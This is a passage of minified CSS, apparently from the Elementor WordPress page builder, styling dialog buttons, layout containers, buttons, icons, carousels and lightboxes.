.dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}.flatpickr-calendar{width:280px}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-overlay,.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-wrap{width:100%;position:relative;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{display:var(--display)}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.elementor-widget>.elementor-widget-container{height:100%}.elementor.elementor .e-con>.elementor-widget{max-width:100%}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px}.elementor-button.elementor-size-xl{font-size:20px;padding:25px 50px;border-radius:6px}.elementor-button span{text-decoration:inherit}.elementor-view-stacked .elementor-icon{padding:.5em;background-color:#69727d;color:#fff;fill:#fff}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-shape-circle .elementor-icon{border-radius:50%}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-element .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-lightbox-content-source,.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source{display:none}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-lightbox .elementor-swiper{position:relative}.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-lightbox{--lightbox-ui-color:hsla(0,0%,93.3%,0.9);--lightbox-ui-color-hover:#fff;--lightbox-text-color:var(--lightbox-ui-color);--lightbox-header-icons-size:20px;--lightbox-navigation-icons-size:25px}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button,.elementor-lightbox .elementor-swiper-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg,.elementor-lightbox .elementor-swiper-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-lightbox .elementor-swiper-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg,.elementor-lightbox .elementor-swiper-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .swiper,.elementor-lightbox .swiper-container{height:100%}.elementor-lightbox .elementor-lightbox-item{display:flex;align-items:center;justify-content:center;position:relative;padding:70px;box-sizing:border-box;height:100%;margin:auto}.elementor-lightbox .elementor-lightbox-image{max-height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}.elementor-lightbox .elementor-lightbox-image,.elementor-lightbox .elementor-lightbox-image:hover{opacity:1;filter:none;border:none}.elementor-lightbox .elementor-lightbox-image{box-shadow:0 0 30px rgba(0,0,0,.3),0 0 8px -5px rgba(0,0,0,.3);border-radius:2px}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox 